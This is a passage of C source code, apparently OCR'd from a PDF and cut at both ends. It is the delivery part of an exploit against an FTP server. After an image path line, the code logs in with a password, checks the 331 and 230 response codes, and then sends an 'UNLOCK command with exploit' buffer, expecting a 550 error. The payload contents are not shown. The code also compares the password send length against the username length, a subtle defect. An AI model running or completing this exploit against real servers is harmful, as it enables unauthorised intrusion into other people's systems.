{
close(sock);
return printf("FTP response code was not 331.\n");
}
}
else
{
close(sock);
return printf("Problem with recv()\n");
}
// Send pass command
snd = send(sock,passwd,strlen(passwd),0);
if(snd != strlen(user))
{
close(sock);
return printf("Problem with send()....\n");
}
else
printf("%s",passwd);
// Receive reponse. If not 230 login has failed.
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
if(recvbuffer[0]==0x32 && recvbuffer[1]==0x33 && recvbuffer[2]==0x30)
{
printf("%s\n",recvbuffer);
bzero(recvbuffer,rcv+1);
}
else
{
close(sock);
return printf("FTP response code was not 230. Login failed...\n");
}
}
else
{
close(sock);
return printf("Problem with recv()\n");
}
// Send the UNLOCK command with exploit
snd = send(sock,exploit,strlen(exploit),0);
if(snd != strlen(exploit))
{
close(sock);
return printf("Problem with send()....\n");
}
// Should receive a 550 error response.
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
printf("%s\n",recvbuffer);